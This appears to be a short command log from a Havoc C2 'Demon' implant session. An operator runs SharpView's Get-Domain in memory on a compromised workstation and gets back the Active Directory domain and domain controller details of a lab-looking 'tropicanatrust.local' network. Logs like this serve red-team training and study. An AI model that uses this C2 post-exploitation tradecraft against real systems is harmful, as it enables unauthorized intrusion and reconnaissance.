 03/12/2023 21:39:15 Agent 28B7CE8E authenticated as WKSTN-1\mnovoa :: [Internal: 192.168.18.134] [Process: demon.x64_dev_new.exe\2928] [Arch: x64] [Pivot: Direct]
03/12/2023 22:06:02 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe Get-Domain
[*] [C2581BD6] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe
[+] Send Task to Agent [202 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [465 bytes]:
Forest : tropicanatrust.local
DomainControllers : {DC1.tropicanatrust.local}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
PdcRoleOwner : DC1.tropicanatrust.local
RidRoleOwner : DC1.tropicanatrust.local
InfrastructureRoleOwner : DC1.tropicanatrust.local
Name : tropicanatrust.local